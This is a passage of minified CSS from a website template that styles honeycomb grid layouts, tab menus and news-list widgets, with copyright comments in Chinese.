li.honeycomb__placeholder:nth-child(5n),.w-honeycomb-l3 li.honeycomb__placeholder:nth-child(5n+3){display:block}.w-honeycomb-l4 ul{padding-bottom:5%}.w-honeycomb-l4 li{width:23%}.w-honeycomb-l4 li .item{margin:30% 0 5%}.w-honeycomb-l4 li:nth-child(7n+5){margin-left:13.5%}.w-honeycomb-l4 li:nth-child(7n+5):nth-last-child(2),.w-honeycomb-l4 li:nth-child(7n+7){margin-right:13.5%}.w-honeycomb-l4 li.honeycomb__placeholder{width:23%}.w-honeycomb-l4 li.honeycomb__placeholder:nth-child(7n+7),.w-honeycomb-l4 li.honeycomb__placeholder:nth-child(7n+9),.w-honeycomb-l4 li.honeycomb__placeholder:nth-child(7n+11){display:block}.w-honeycomb-l5 ul{padding-bottom:5%}.w-honeycomb-l5 li{width:18.4%;margin:0 .7%}.w-honeycomb-l5 li .item{margin:30% 0 3.7%}.w-honeycomb-l5 li.honeycomb__placeholder{width:18.4%;margin:0 .7%}.w-honeycomb-l5 li:nth-child(9n+6){margin-left:10.7%}.w-honeycomb-l5 li:nth-child(9n+7):last-child,.w-honeycomb-l5 li:nth-child(9n+7):nth-last-child(2),.w-honeycomb-l5 li:nth-child(9n+9){margin-right:10.7%}.w-honeycomb-l5 li.honeycomb__placeholder:nth-child(9n+7),.w-honeycomb-l5 li.honeycomb__placeholder:nth-child(9n+9),.w-honeycomb-l5 li.honeycomb__placeholder:nth-child(9n+12),.w-honeycomb-l5 li.honeycomb__placeholder:nth-child(9n+14){display:block}.w-honeycomb-l6 ul{padding-bottom:5%}.w-honeycomb-l6 li{width:15.46%;margin:0 .6%}.w-honeycomb-l6 li .item{margin:30% 0 3.7%}.w-honeycomb-l6 li.honeycomb__placeholder{width:15.46%;margin:0 .6%}.w-honeycomb-l6 li:nth-child(11n+7){margin-left:8.93%}.w-honeycomb-l6 li:nth-child(11n+7):nth-last-child(2),.w-honeycomb-l6 li:nth-child(11n+9):last-child,.w-honeycomb-l6 li:nth-child(11n+9):nth-last-child(2),.w-honeycomb-l6 li:nth-child(11n+11){margin-right:8.93%}.w-honeycomb-l6 li.honeycomb__placeholder:nth-child(11n+9),.w-honeycomb-l6 li.honeycomb__placeholder:nth-child(11n+11),.w-honeycomb-l6 li.honeycomb__placeholder:nth-child(11n+13),.w-honeycomb-l6 li.honeycomb__placeholder:nth-child(11n+15),.w-honeycomb-l6 li.honeycomb__placeholder:nth-child(11n+17){display:block}.w-honeycomb-l7 ul{padding-bottom:4%}.w-honeycomb-l7 li{width:13.285%;margin:0 .5%}.w-honeycomb-l7 li .item{margin:30% 0 3.7%}.w-honeycomb-l7 li.honeycomb__placeholder{width:13.285%;margin:0 .5%}.w-honeycomb-l7 li:nth-child(13n+8){margin-left:7.65%}.w-honeycomb-l7 li:nth-child(13n+9):last-child,.w-honeycomb-l7 li:nth-child(13n+9):nth-last-child(2),.w-honeycomb-l7 li:nth-child(13n+11):last-child,.w-honeycomb-l7 li:nth-child(13n+11):nth-last-child(2),.w-honeycomb-l7 li:nth-child(13n+13){margin-right:7.65%}.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+9),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+11),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+13),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+16),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+18),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+20),.w-honeycomb-l7 li.honeycomb__placeholder:nth-child(13n+22){display:block}}@media (min-width:801px) and (max-width:1100px){.w-honeycomb ul{padding-bottom:5%}.w-honeycomb li{width:23%}.w-honeycomb li .item{margin:30% 0 5%}.w-honeycomb li:nth-child(7n+5){margin-left:13.5%}.w-honeycomb li:nth-child(7n+5):nth-last-child(2),.w-honeycomb li:nth-child(7n+7){margin-right:13.5%}.w-honeycomb li.honeycomb__placeholder{width:23%}.w-honeycomb li.honeycomb__placeholder:nth-child(7n+7),.w-honeycomb li.honeycomb__placeholder:nth-child(7n+9),.w-honeycomb li.honeycomb__placeholder:nth-child(7n+11){display:block}}@media (max-width:800px){.w-honeycomb ul{padding-bottom:9%}.w-honeycomb li{width:31.33%}.w-honeycomb li .item{margin:30% 0 3%}.w-honeycomb li:nth-child(5n+4){margin-left:17.667%}.w-honeycomb li:nth-child(5n+5){margin-right:17.667%}.w-honeycomb li.honeycomb__placeholder{width:31.33%}.w-honeycomb li.honeycomb__placeholder:nth-child(5n),.w-honeycomb li.honeycomb__placeholder:nth-child(5n+3){display:block}}@media (max-width:750px){.w-honeycomb li .txt .title{font-size:20px!important}.w-honeycomb li .txt p{font-size:90%!important}}@media (max-width:640px){.w-honeycomb li .txt p{display:none}}@media (max-width:480px){.w-honeycomb li .txt .title{font-size:100%!important}.w-honeycomb li .txt p{font-size:75%!important}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-text{min-height:25px;line-height:1.8}.w-text img{max-width:100%}@media (max-width:768px){.w-text{min-height:0}}/*! 版权所有，翻版必究 */.tabMu{margin-bottom:30px;box-sizing:border-box}.tabMu li,.tabMu ul{padding:0;margin:0;list-style:none}.tabMu ul{white-space:nowrap}.tabMu .clearfix:before{display:block}.tabMu li span{display:inline-block;*display:inline;*zoom:1}.tabMu .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:5px}.tabMu .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:1px}.tabMu .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{background:rgba(0,0,0,.1);height:1px;margin:0}.tabMu .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:1px;margin:0 auto}.tabMu .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.tabMu .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.tabMu .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.tabMu .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.5)}.tabMu .mCSB_scrollTools .mCSB_buttonLeft,.tabMu .mCSB_scrollTools .mCSB_buttonRight{background-image:url([data-uri])}.triangle_t{border:7px solid transparent}.borcol{border-color:#d9d9d9}.borTransparent{border-color:transparent}.tabCnt{line-height:1.8}.tabCnt img{max-width:100%}.tabMu1{text-align:center}.tabMu1 li{margin:0 10px;font-size:115%;cursor:pointer;line-height:2.5;display:inline-block;*display:inline;*zoom:1}.tabMu2{text-align:center}.tabMu2 ul{letter-spacing:-3px}.tabMu2 li{letter-spacing:0;padding:0 1.5em;border-width:1px;border-style:solid;margin:0 3px;font-size:115%;cursor:pointer;line-height:2.2;display:inline-block;*display:inline;*zoom:1}.tabMu3{text-align:center}.tabMu3 ul{letter-spacing:-3px}.tabMu3 li{letter-spacing:0;padding:0 1.5em;border-width:1px;border-style:solid;margin:0 3px;font-size:115%;cursor:pointer;line-height:2.2;display:inline-block;*display:inline;*zoom:1}.tabMu3 li.cur{color:#fff}.tabMu4{background:#f2f2f2;margin-bottom:0}.tabMu4 ul{letter-spacing:-3px}.tabMu4 li{letter-spacing:0;padding:0 1.5em;font-size:115%;cursor:pointer;line-height:2.8;display:inline-block;*display:inline;*zoom:1}.tabMu4 li.cur{color:#fff}.tabMu4 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.tabMu4+.tabCnt{padding:1em;border:1px solid #eee;border-top:0}.tabMu5{margin-bottom:6px}.tabMu5 ul{margin-bottom:10px;letter-spacing:-3px}.tabMu5 li{letter-spacing:0;border-right:1px solid hsla(0,0%,100%,.3);padding:0 1.5em;font-size:115%;cursor:pointer;line-height:2.8;color:#fff;position:relative;display:inline-block;*display:inline;*zoom:1}.tabMu5 li.cur{background:hsla(0,0%,100%,.15)}.tabMu5 li .icon_adore{position:absolute;left:50%;margin-left:-7px;bottom:-13px;display:none}.tabMu5 li.cur .icon_adore{display:block;opacity:.85}.tabMu5 .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:15px}.tabMu5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.tabMu5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.tabMu5 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.tabMu5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:hsla(0,0%,100%,.5)}.tabMu6{margin-bottom:10px}.tabMu6 ul{letter-spacing:-3px;padding:5px 10px 0}.tabMu6 li{letter-spacing:0;padding:0 1.5em;font-size:115%;cursor:pointer;line-height:2.5;color:#fff;display:inline-block;*display:inline;*zoom:1}.tabMu6 li.cur{background:#fff;color:#111;border-top-left-radius:7px;border-top-right-radius:7px;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px}.tabMu6 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.tabMu7{margin-bottom:0;background:#f8f8f8}.tabMu7 ul{letter-spacing:-3px;border:1px solid #eee}.tabMu7 li{letter-spacing:0;padding:0 1.5em;font-size:115%;cursor:pointer;line-height:2.5;border-width:2px 1px 0;border-style:solid;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.tabMu7 li.cur{background:#fff;border-top-width:4px;margin-top:-1px;margin-bottom:-1px;position:relative}.tabMu7 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.tabMu7+.tabCnt{padding:1em;border:1px solid #eee;border-top:0}.tabMu8{text-align:center;margin-bottom:10px}.tabMu8 .tabMu_in{background:#f8f8f8;border:1px solid #eee;border-radius:50px;-webkit-border-radius:50px;overflow:hidden;display:inline-block;*display:inline;*zoom:1}.tabMu8 ul{letter-spacing:-3px}.tabMu8 li{letter-spacing:0;padding:0 1.5em;font-size:115%;cursor:pointer;line-height:2.8;display:inline-block;*display:inline;*zoom:1}.tabMu8 li.cur{color:#fff}.tabMu8 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.tabMu9{text-align:center}.tabMu9 .tabMu_in{border-bottom:1px solid #eee}.tabMu9 ul{letter-spacing:-3px}.tabMu9 li{letter-spacing:0;padding:0 .8em;font-size:115%;cursor:pointer;line-height:2.8;border-bottom-width:1px;border-bottom-style:solid;vertical-align:middle;margin:0 .5em -1px;display:inline-block;*display:inline;*zoom:1}.tabMu9 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.tabMu10{text-align:center;margin-left:-1.5em;margin-right:-1.5em}.tabMu10 ul{letter-spacing:-3px}.tabMu10 li{letter-spacing:0;padding:0 .2em;margin:0 1.5em;font-size:115%;cursor:pointer;line-height:2;border-bottom-width:2px;border-bottom-style:solid;vertical-align:middle;position:relative;display:inline-block;*display:inline;*zoom:1}.tabMu10 li:before{content:"";width:1px;height:1em;background:#e0e0e0;background:hsla(0,0%,68.6%,.6);position:absolute;top:50%;margin-top:-.5em;right:-1.5em}.tabMu10 li:last-child:before{display:none}.tabMu10 .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}@media (max-width:960px){.tabMu .mCSB_scrollTools.mCSB_scrollTools_horizontal{opacity:0!important}.tabVMu{width:100%!important;float:none!important}.tabMu10{margin-left:-1em;margin-right:-1em}.tabMu10 li{margin:0 1em}.tabMu10 li:before{right:-1em}}@media (max-width:480px){.tabMu{margin-bottom:1em}.tabMu li{font-size:110%}.tabMu1 li{margin:0 .5em}.tabMu2 li,.tabMu3 li{margin:0 .1em;padding:0 .7em}.tabMu4 li,.tabMu5 li,.tabMu6 li,.tabMu7 li{padding:0 .7em}.tabMu10{margin-left:-.7em;margin-right:-.7em}.tabMu10 li{margin:0 .7em}.tabMu10 li:before{right:-.7em}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-section{position:relative}.bg-animation{position:absolute;z-index:0;left:0;top:0;right:0;bottom:0}/*! 版权所有，翻版必究 */.news-btn{padding:7px 12px;cursor:pointer;line-height:1.2;font-size:100%;display:inline-block;*display:inline;*zoom:1}.w-adNews .date{white-space:nowrap}.w-adNews li,.w-adNews ul{list-style:none}.w-adNews a{text-decoration:none}.w-adNews a:hover{text-decoration:underline}.w-adNews .w-news-img:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition:all .5s;transition:all .5s}.xd_page{text-align:center;margin-top:0;*margin-top:10px}.xd_page span{background:#cbcbcb;width:6px;height:6px;margin:0 5px;cursor:pointer;display:inline-block;*display:inline;*zoom:1;border-radius:10px}.xd_page span.active{background:#000}.xd_page span:before{-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.w-adNews1{margin-left:-1.5%;margin-right:-1.5%}.w-adNews1 li{width:47%;*width:46.9%;margin-right:1.5%;margin-left:1.5%;float:left;margin-bottom:35px;position:relative;line-height:2}.w-adNews1 li .news-item{margin-left:35px}.w-adNews1 li .news-item .date{color:#767676;margin-left:45px;font-size:14px}.w-adNews1 li .news-item .data-day{width:54px;height:54px;line-height:54px;text-align:center;margin-top:-27px;background:#33d8ae;color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:700;font-size:30px;position:absolute;left:0;top:50%}.w-adNews1 li .news-item .news-com{background:#fff;border:1px solid #d7d7d7;padding:20px 40px}.w-adNews1 li .news-item .news-com .news-h{font-weight:700;font-size:18px}.w-adNews1 li .news-item .news-com .news-h a{display:block;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews1 li .news-item .news-com .news-sum{color:#ababab;height:4em;overflow:hidden}.w-adNews2{margin-left:-10px;margin-right:-10px}.w-adNews2 li{width:25%;*width:24.99%;float:left;margin-bottom:20px}.w-adNews2 li a{display:block}.w-adNews2 li a:hover{text-decoration:none}.w-adNews2 li .news-item{border:1px solid #e9e9e9;margin:0 10px}.w-adNews2 li .news-item .news-com{padding:12px 10px 20px}.w-adNews2 li .news-item .news-com .news-com-top{margin-top:10px;color:#999;margin-bottom:0}.w-adNews2 li .news-item .news-com .news-com-top .date{float:left}.w-adNews2 li .news-item .news-com .news-com-top .viewDetail{float:right}.w-adNews2 li .news-item .news-com .news-com-top .viewDetail .icon_viewDetail{vertical-align:middle;display:inline-block;*display:inline;*zoom:1;background:url([data-uri]) no-repeat 50%;width:8px;height:7px;margin-left:5px}.w-adNews2 li .news-item .news-com .news-h{font-size:115%;font-weight:700}.w-adNews2 li .news-item .news-com .news-h,.w-adNews2 li .news-item .news-com .news-h h2{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews2 li .news-item .news-com .news-h h2{font-size:100%;margin:0}.w-adNews2 li .news-item .news-com .news-sum{line-height:1.8;margin-top:10px;height:5.4em;overflow:hidden;color:grey}.w-adNews3{background:#fee53d}.w-adNews3 a:hover{text-decoration:none}.w-adNews3 .w-adNews-texts{float:left;width:50%}.w-adNews3 .w-adNews-texts .w-adNews-textsIn{padding:25px 5%}.w-adNews3 .w-adNews-texts li{padding:20px 0 17px;border-bottom:1px solid #c4a628;overflow:hidden}.w-adNews3 .w-adNews-texts li .numberQ{border:1px solid #e4ba77;width:63px;height:63px;line-height:63px;text-align:center;font-size:30px;color:#43398a;font-weight:700;margin-right:4%;float:left;border-radius:100px}.w-adNews3 .w-adNews-texts li a{display:block;-webkit-transition:all .5s;transition:all .5s}.w-adNews3 .w-adNews-texts li a:hover{padding-left:10px}.w-adNews3 .w-adNews-texts li .w-adNews-textH h3{font-size:115%;font-weight:700;color:#3d3813;margin:0;line-height:2;padding-top:2px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews3 .w-adNews-texts li .w-adNews-textH .news-sum,.w-adNews3 .w-adNews-texts li .w-adNews-textH p{color:#a29018;line-height:1.8;margin-bottom:0;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews3 .w-adNews-imgs{float:right;width:50%;*width:49.99%;position:relative;background:#666}.w-adNews3 .w-adNews-imgs .news-img{position:relative}.w-adNews3 .w-adNews-imgs .news-img .img-count:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s;transition:all .5s}.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content{height:80px;position:absolute;left:0;right:0;bottom:0}.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content .mask{background:#43398a;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.84;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=84)";filter:alpha(opacity=84)}.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content h3{padding:30px 100px 30px 45px;position:relative;z-index:1;margin:0;color:#fff;font-size:18px;font-weight:400;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews3 .w-adNews-imgs .adNews3prev{width:45px;height:80px;background:url([data-uri]) no-repeat 50% #fee53d;z-index:2;cursor:pointer;position:absolute;right:45px;bottom:0}.w-adNews3 .w-adNews-imgs .adNews3next{width:45px;height:80px;background:url([data-uri]) no-repeat 50% #fee53d;z-index:2;cursor:pointer;position:absolute;right:0;bottom:0}.w-adNews4 li{border-bottom:1px solid #f0f0f0}.w-adNews4 li .news-together{overflow:hidden;line-height:2.5}.w-adNews4 li .news-h{float:left;width:75%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews4 li .date{float:right;width:25%;*width:24.99%;text-align:right}.w-adNews4 .news-sum{margin-bottom:5px}.w-adNews4-nodate li .news-h{width:100%}.w-adNews5 li{border-bottom:1px solid #f0f0f0;padding:1em 0}.w-adNews5 li:first-child{padding-top:0}.w-adNews5 li .news-item{overflow:hidden}.w-adNews5 li .news-imgbox{float:left;width:25%}.w-adNews5 li .news-com{margin-left:30%}.w-adNews5 li .news-h{font-size:115%;font-weight:700;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews5 li .date{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.w-adNews5 li .news-sum{max-height:4.5em;overflow:hidden;line-height:1.5;opacity:.8}.w-adNews6 .adNewsF{overflow:hidden}.w-adNews6 .adNewsF .news-imgbox{float:left;width:25%;margin-right:5%}.w-adNews6 .adNewsF .news-com .news-together{overflow:hidden;margin-bottom:.3em}.w-adNews6 .adNewsF .news-h{width:70%;float:left;font-size:110%;font-weight:700;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews6 .adNewsF .news-sum{opacity:.8}.w-adNews6 .adNewsF .date{width:30%;*width:29.99%;float:right;text-align:right;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.w-adNews6 .adNewsTL{padding-top:1em}.w-adNews6 .adNewsTL li{border-bottom:1px solid #f0f0f0}.w-adNews6 .adNewsTL li .news-together{overflow:hidden;line-height:2.5}.w-adNews6 .adNewsTL li .news-h{float:left;width:75%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews6 .adNewsTL li .date{float:right;width:25%;*width:24.99%;text-align:right}.w-adNews7{line-height:1.3!important}.w-adNews7 .adNewsR{float:right;width:34%;background:#242424;position:relative}.w-adNews7 .adNewsR .news-imgbox img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-adNews7 .adNewsR .w-news-img:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s;transition:all .5s}.w-adNews7 .adNewsR .news-com{padding:30px;color:#fff}.w-adNews7 .adNewsR .news-com .news-together{margin-bottom:10px}.w-adNews7 .adNewsR .news-com .news-h{line-height:1.5}.w-adNews7 .adNewsR .news-com .news-h a{color:#fff;font-size:125%}.w-adNews7 .adNewsR .news-com .date{color:#fff}.w-adNews7 .adNewsR .news-com .news-sum{max-height:5.8em;line-height:1.5;overflow:hidden}.w-adNews7 .adNewsR .news-com .more{position:absolute;right:0;bottom:0}.triangle-bottomright{width:0;height:0;border-bottom:35px solid #242424;border-left:35px solid transparent}.w-adNews7 .adNewsR .news-com .more .more_add{color:#fff;font-weight:700;font-size:14px;position:absolute;right:3px;bottom:3px}.w-adNews7 .adNewsL{float:left;width:64.5%}.w-adNews7 .adNewsL li{overflow:hidden;margin-bottom:20px;background:#e9e9e9;position:relative}.w-adNews7 .adNewsL li .date{float:left;text-align:center;padding:0 35px 14px;margin-right:15px;color:#7c7c7c;font-family:Arial,Helvetica,sans-serif}.adNews7datebg{background:#d9d9d9}.w-adNews7 .adNewsL li .date .date-day{font-size:72px;line-height:1.4}.w-adNews7 .adNewsL li .date .date-yearMonth{border:1px solid #7c7c7c;line-height:1.7;font-size:18px;padding:0 12px}.w-adNews7 .adNewsL li .news-com{color:#242424;padding:17px 50px 17px 15px}.w-adNews7 .adNewsL li .news-com .news-h{font-size:125%;margin-bottom:15px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews7 .adNewsL li .news-com .news-h a{color:#242424}.w-adNews7 .adNewsL li .news-com .news-sum{max-height:4.3em;overflow:hidden;line-height:1.5;opacity:.8}.w-adNews7 .adNewsL li .news-com .more{position:absolute;right:0;bottom:0}.w-adNews7 .adNewsL li .news-com .more .more_add{color:#fff;font-weight:700;font-size:14px;position:absolute;right:3px;bottom:3px}.w-adNews7 .adNewsL li:hover{background:#242424}.w-adNews7 .adNewsL li:hover .date{color:#fff}.w-adNews7 .adNewsL li:hover .news-com{color:#fff}.w-adNews7 .adNewsL li:hover .news-com .news-h a{color:#fff}.w-adNews7 .adNewsL li:hover .date .date-yearMonth{border-color:#fff}.w-adNews8 li{border-bottom:1px solid #f0f0f0;margin-bottom:.5em}.w-adNews8 li .news-together{overflow:hidden;line-height:2.5;position:relative}.w-adNews8 li .news-h{float:left;width:75%;font-weight:700;font-size:120%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews8 li .date{float:right;width:25%;*width:24.99%;text-align:right;position:absolute;line-height:1.5;right:0;top:50%;margin-top:-.75em}.w-adNews8 .news-sum{margin-bottom:.7em;line-height:1.5;max-height:4.4em;overflow:hidden;opacity:.8}.w-adNews9 li{padding:22px 0 9px;border-bottom:1px solid #f0f0f0;overflow:hidden}.w-adNews9 li:first-child{padding-top:0}.w-adNews9 li .date{float:left;margin-right:20px;margin-left:7px;text-align:center;line-height:1.5;color:#fff}.w-adNews9 li .date .date-day{font-size:30px}.w-adNews9 li .date .date-yearMonth{padding:0 7px}.w-adNews9 li .news-com .news-h{margin-bottom:10px;line-height:1.5;font-size:115%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews9 li .news-com .news-sum{line-height:1.2;height:2.4em;overflow:hidden;opacity:.8}.w-adNews10 li{position:relative;margin-bottom:20px}.w-adNews10 li .news-item{margin-left:35px;border:1px solid #c8c8c8}.w-adNews10 li .news-item .num{width:67px;height:67px;margin-top:-33px;text-align:center;line-height:67px;font-size:30px;color:#fff;position:absolute;left:0;top:50%}.w-adNews10 li .news-item .news-com{padding:25px 180px 25px 55px}.w-adNews10 li .news-item .news-com .news-h{font-size:115%;margin-bottom:10px}.w-adNews10 li .news-item .news-com .news-h,.w-adNews10 li .news-item .news-com .news-sum{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews10 li .news-item .news-com .news-sum{opacity:.8}.w-adNews10 li .news-item .news-com .more{width:120px;right:18px;position:absolute;bottom:25px}.w-adNews10 li .news-item .news-com .more a{display:block;height:35px;line-height:35px;text-align:center;color:#fff;background:#181818}.w-adNews10 li .news-item .news-com .more a:hover{text-decoration:none;background:#363636}.w-adNews11{margin-left:-1.8%;margin-right:-1.8%}.w-adNews11 li{width:29.73%;margin:0 1.8% 1.5em;float:left}.w-adNews11 li .news-together{margin-bottom:.5em}.w-adNews11 li .news-h{font-size:120%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews11 li .date{font-size:95%}.w-adNews11 li .news-sum{font-size:95%;position:relative;padding-bottom:.5em;border-bottom:1px solid #e5e5e5;height:5.6em;overflow:hidden;line-height:1.8;opacity:.8}.w-adNews11 li .news-btn{margin-top:1.5em;text-decoration:none}.w-adNews12 li .news-together{overflow:hidden;line-height:2.5}.w-adNews12 li .news-h{float:left;max-width:75%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews12 li .date{float:right;width:24%;text-align:right;overflow:hidden}.w-adNews12 .news-sum{margin-bottom:5px}.w-adNews13 a:hover{text-decoration:underline}.w-adNews13 li .news-together{overflow:hidden;line-height:2.5}.w-adNews13 li .news-h{float:left;max-width:73%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews13 li .date{float:left;max-width:24%;margin-left:1.5em;text-align:right;overflow:hidden}.w-adNews13 .news-sum{margin-bottom:5px}.w-adNews14 li .news-together{overflow:hidden;line-height:2.5}.w-adNews14 li .news-h{float:left;max-width:75%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews14 li .date{float:right;width:24%;text-align:right;overflow:hidden}.w-adNews14 .news-sum{margin-bottom:5px}.w-adNews15{position:relative}.w-adNews15 li{width:100%;float:left}.w-adNews15 li .news-item{position:relative;overflow:hidden}.w-adNews15 .news-item .news-com{padding:7px 1em;position:absolute;left:0;right:0;bottom:0}.w-adNews15 .news-item .news-com .mask{background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-adNews15 .news-item .news-com .news-h{position:relative;z-index:1;color:#fff;font-size:115%}.w-adNews15 .news-item .news-com .news-h a{color:#fff}.w-adNews15 .next,.w-adNews15 .prev{margin-top:-35px;width:40px;height:40px;background-repeat:no-repeat;background-position:50%;cursor:pointer;visibility:hidden;position:absolute;top:50%;-webkit-transition:all .5s;transition:all .5s}.w-adNews15:hover .next,.w-adNews15:hover .prev{visibility:visible}.w-adNews15 .prev{left:10px;background-image:url([data-uri])}.w-adNews15 .next{right:10px;background-image:url([data-uri])}.w-adNews15 .next:hover,.w-adNews15 .prev:hover{background-size:12px 50%;background-color:rgba(0,0,0,.5);border-radius:50%}.w-adNews16{margin-left:-.5%;margin-right:-.5%}.w-adNews16 li{float:left;width:25%;*width:24.99%;margin-bottom:.8em}.w-adNews16 li a{display:block;text-decoration:none}.w-adNews16 li .news-item{margin:0 2%;position:relative}.w-adNews16 li .news-item:hover{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all .5s;transition:all .5s}.w-adNews16 li .news-com{color:#fff;line-height:1.5;position:absolute;left:0;right:0;bottom:0}.w-adNews16 li .adnew_mask{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}.adnew_mask{background:#000}.w-adNews16 li .news-item:hover .adnew_mask{opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.w-adNews16 li .news-com .news-com-in{position:relative;z-index:1;padding:.5em 1em}.w-adNews16 li .news-com .news-h{font-size:115%;color:#fff;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews16 li .news-com .date{font-size:90%;color:#fff;display:none}.w-adNews16 li .news-com .news-sum{color:#fff;font-size:95%;display:none;max-height:3em;line-height:1.5;overflow:hidden}.w-adNews16 li .news-item:hover .news-com .date,.w-adNews16 li .news-item:hover .news-com .news-sum{display:block}.w-adNews17 a:hover{text-decoration:none}.w-adNews17 li{padding:35px 0}.w-adNews17 li .news-item{max-width:1200px;margin:0 auto;position:relative}.w-adNews17 li .news-item a{display:block;margin-left:5%;margin-right:5%;-webkit-transition:all .5s;transition:all .5s}.w-adNews17 li:hover .news-item a{margin-left:0;margin-right:10%}.w-adNews17 li .date{float:left;margin-right:5%;text-align:right;padding-left:10px}.w-adNews17 li .date .md{font-size:60px;line-height:50px;color:#444}.w-adNews17 li .date .year{font-size:16px;color:#999}.w-adNews17 li .news-com{padding-right:10px}.w-adNews17 li .news-com .news-h{font-size:115%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews17 .news-sum{margin-top:.5em;line-height:1.5;height:2.9em;overflow:hidden;color:#8f8f8f}.w-adNews17 li .news-com .adore{margin-top:-15px;width:30px;height:30px;overflow:hidden;background:url([data-uri]) no-repeat -30px 0;position:absolute;right:2%;top:50%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .5s;transition:all .5s}.w-adNews17 li:hover .news-com .adore{background-position:0 